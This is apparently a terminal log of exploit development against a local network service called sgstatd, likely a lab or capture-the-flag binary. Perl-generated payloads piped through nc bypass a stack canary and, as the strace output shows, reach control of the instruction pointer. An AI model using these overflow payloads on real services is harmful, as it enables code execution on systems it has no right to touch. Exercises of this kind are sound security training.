 penva rootfs # strace -e trace=none -ivf usr/bin/sgstatd
[ Process PID=14079 runs in 32 bit mode. ]
Server started...
Process 14085 attached
a $ perl -e 'print "X\n" . "hello"' | nc localhost 4242
[pid 14085] [????????????????] +++ exited with 0 +++
Process 14091 attached
b $ perl -e 'print "X\n" . "A"x1000' | nc localhost 4242
Canary not repaired.
[pid 14091] [????????????????] +++ exited with 0 +++
Process 14097 attached
c $ perl -e 'print "X\n" . "\xe4\xff\xff\xe4"x1000' | nc localhost 4242
Canary not repaired.
[pid 14097] [????????????????] +++ exited with 0 +++
Process 14101 attached
d $ perl -e 'print "X\n" . "P" . "\xe4\xff\xff\xe4"x1000' | nc localhost 4242
Canary not repaired.
[pid 14101] [????????????????] +++ exited with 0 +++
Process 14104 attached
e $ perl -e 'print "X\n" . "PP" . "\xe4\xff\xff\xe4"x1000' | nc localhost 4242
Canary not repaired.
[pid 14104] [????????????????] +++ exited with 0 +++
Process 14109 attached
[pid 14109] [e4ffffe4] --- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0xe4ffffe4}
[pid 14109] [????????????????] +++ killed by SIGSEGV +++
f $ perl -e 'print "X\n" . "PPP" . "\xe4\xff\xff\xe4"x1000' | nc localhost 4242
Process 14121 attached
[pid 14121] [42424242] --- SIGSEGV {si_signo=SIGSEGV, si_code=SEGV_MAPERR, si_addr=0x42424242}
[pid 14121] [????????????????] +++ killed by SIGSEGV +++
g $ perl -e 'print "X\n" . "PPP" . "A"x100 . "\xe4\xff\xff\xe4" . "AAAABBBB"' | nc localhost 4242